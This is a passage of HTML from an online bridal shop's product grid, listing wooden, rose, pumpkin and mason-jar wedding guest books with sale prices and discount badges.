                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6870771105952 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6870771105952"
              >
                Wooden Heart Wedding Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6870771105952"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-6870771105952"
            
          >
            <a
              href="/products/heart-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-6870771105952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-6870771105952 Badge-template--19397735874798__main-collection-product-grid-6870771105952"
            >
              Wooden Heart Wedding Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-6870771105952"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517&width=165 165w,//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517&width=360 360w,//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517&width=533 533w,//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517&width=720 720w,//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517 869w
                "
                src="//hevitbridal.com/cdn/shop/products/s10.jpg?v=1660327517&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Family Sign - Wedding guest book"
                class="motion-reduce"
                
                width="869"
                height="870"
                id='quick-add-template--19397735874798__main-collection-product-grid7865478185198-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/s6.jpg?v=1660327560&width=165 165w,//hevitbridal.com/cdn/shop/products/s6.jpg?v=1660327560&width=360 360w,//hevitbridal.com/cdn/shop/products/s6.jpg?v=1660327560&width=533 533w,//hevitbridal.com/cdn/shop/products/s6.jpg?v=1660327560 718w
                  "
                  src="//hevitbridal.com/cdn/shop/products/s6.jpg?v=1660327560&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="718"
                  height="935"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rustic-sign-wedding-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7865478185198"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7865478185198 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7865478185198"
              >
                Wooden Family Sign - Wedding guest book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7865478185198"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7865478185198"
            
          >
            <a
              href="/products/rustic-sign-wedding-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7865478185198"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7865478185198 Badge-template--19397735874798__main-collection-product-grid-7865478185198"
            >
              Wooden Family Sign - Wedding guest book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $79.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $79.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $149.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7865478185198"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378&width=165 165w,//hevitbridal.com/cdn/shop/products/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378&width=360 360w,//hevitbridal.com/cdn/shop/products/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378&width=533 533w,//hevitbridal.com/cdn/shop/products/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378 604w
                "
                src="//hevitbridal.com/cdn/shop/products/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pumpkin Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="604"
                height="810"
                id='quick-add-template--19397735874798__main-collection-product-grid7898249134318-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/3_3af79c3c-f765-4887-a065-50bf650a2d63.jpg?v=1662895378&width=165 165w,//hevitbridal.com/cdn/shop/products/3_3af79c3c-f765-4887-a065-50bf650a2d63.jpg?v=1662895378&width=360 360w,//hevitbridal.com/cdn/shop/products/3_3af79c3c-f765-4887-a065-50bf650a2d63.jpg?v=1662895378&width=533 533w,//hevitbridal.com/cdn/shop/products/3_3af79c3c-f765-4887-a065-50bf650a2d63.jpg?v=1662895378 621w
                  "
                  src="//hevitbridal.com/cdn/shop/products/3_3af79c3c-f765-4887-a065-50bf650a2d63.jpg?v=1662895378&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="621"
                  height="821"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pumpkin-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7898249134318"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7898249134318 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7898249134318"
              >
                Pumpkin Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7898249134318"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7898249134318"
            
          >
            <a
              href="/products/pumpkin-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7898249134318"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7898249134318 Badge-template--19397735874798__main-collection-product-grid-7898249134318"
            >
              Pumpkin Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $89.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $89.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $179.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7898249134318"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=165 165w,//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=360 360w,//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=533 533w,//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=720 720w,//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=940 940w,//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545 988w
                "
                src="//hevitbridal.com/cdn/shop/products/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mason Jar Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="988"
                height="806"
                id='quick-add-template--19397735874798__main-collection-product-grid7910078447854-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/2_7bbedd14-6a54-4183-bc9d-1cd89d72e2e6.jpg?v=1663687545&width=165 165w,//hevitbridal.com/cdn/shop/products/2_7bbedd14-6a54-4183-bc9d-1cd89d72e2e6.jpg?v=1663687545&width=360 360w,//hevitbridal.com/cdn/shop/products/2_7bbedd14-6a54-4183-bc9d-1cd89d72e2e6.jpg?v=1663687545&width=533 533w,//hevitbridal.com/cdn/shop/products/2_7bbedd14-6a54-4183-bc9d-1cd89d72e2e6.jpg?v=1663687545 671w
                  "
                  src="//hevitbridal.com/cdn/shop/products/2_7bbedd14-6a54-4183-bc9d-1cd89d72e2e6.jpg?v=1663687545&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="671"
                  height="895"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mason-jar-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7910078447854"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7910078447854 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7910078447854"
              >
                Mason Jar Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7910078447854"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7910078447854"
            
          >
            <a
              href="/products/mason-jar-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7910078447854"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7910078447854 Badge-template--19397735874798__main-collection-product-grid-7910078447854"
            >
              Mason Jar Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $89.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $89.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $179.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7910078447854"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=165 165w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=360 360w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=533 533w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=720 720w,//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972 876w
                "
                src="//hevitbridal.com/cdn/shop/products/Set2.jpg?v=1628339972&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangular guestbook"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="876"
                height="877"
                id='quick-add-template--19397735874798__main-collection-product-grid6875652194464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alternative-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6875652194464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6875652194464 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6875652194464"
              >
                Rectangular guestbook
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6875652194464"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 29%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-6875652194464"
            
          >
            <a
              href="/products/alternative-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-6875652194464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-6875652194464 Badge-template--19397735874798__main-collection-product-grid-6875652194464"
            >
              Rectangular guestbook
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $119.75</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $119.75</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $169.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-6875652194464"
              class="badge badge--bottom-left color-accent-2"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723 3024w
                "
                src="//hevitbridal.com/cdn/shop/products/IMG_E3103.jpg?v=1652289723&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rose Guest Book - 120 leaves"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--19397735874798__main-collection-product-grid7609437192430-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723 3024w
                  "
                  src="//hevitbridal.com/cdn/shop/products/IMG_E3102.jpg?v=1652289723&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rose-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7609437192430"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7609437192430 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7609437192430"
              >
                Rose Guest Book - 120 leaves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7609437192430"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7609437192430"
            
          >
            <a
              href="/products/rose-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7609437192430"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7609437192430 Badge-template--19397735874798__main-collection-product-grid-7609437192430"
            >
              Rose Guest Book - 120 leaves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $159.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $159.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $299.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7609437192430"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=165 165w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=360 360w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=533 533w,//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297 709w
                "
                src="//hevitbridal.com/cdn/shop/products/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="709"
                height="713"
                id='quick-add-template--19397735874798__main-collection-product-grid7948525142254-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=165 165w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=360 360w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=533 533w,//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297 711w
                  "
                  src="//hevitbridal.com/cdn/shop/products/2_9fc1e754-42e0-4ae9-bbe2-22e812b83829.jpg?v=1667412297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="711"
                  height="709"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wooden-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948525142254"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948525142254 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948525142254"
              >
                Wooden Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
